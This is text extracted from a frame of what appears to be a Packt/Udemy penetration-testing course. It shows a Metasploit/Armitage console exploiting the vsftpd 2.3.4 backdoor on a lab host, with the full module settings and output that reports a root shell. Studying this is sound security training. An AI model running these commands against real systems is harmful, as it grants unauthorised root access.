 Applications Places armitage-Armita Player Kali-Linux-2016.2-vm-amd64 1
Armitage
Armitage View Hosts Attacks Workspaces Help
auxiliary
exploit
payload
post
192.168.111.128
Console X nmap X exploit X
msf > use exploit/unix/ftp/vsftpd_234_backdoor
msf exploit(vsftpd_234_backdoor) > set TARGET 0
TARGET => 0
msf exploit(vsftpd_234_backdoor) > set PAYLOAD cmd/unix/interact
PAYLOAD => cmd/unix/interact
msf exploit(vsftpd_234_backdoor) > set LHOST 192.168.111.129
LHOST => 192.168.111.129
msf exploit(vsftpd_234_backdoor) > set LPORT 20191
LPORT => 20191
msf exploit(vsftpd_234_backdoor) > set RPORT 21
RPORT => 21
msf exploit(vsftpd_234_backdoor) > set RHOST 192.168.111.128
RHOST => 192.168.111.128
msf exploit(vsftpd_234_backdoor) > exploit -j
[*] Exploit running as background job.
[*] 192.168.111.128:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.111.128:21 - USER: 331 Please specify the password.
[+] 192.168.111.128:21 - Backdoor service has been spawned, handling...
[+] 192.168.111.128:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
msf exploit(vsftpd_234_backdoor) >
Packt
Udemy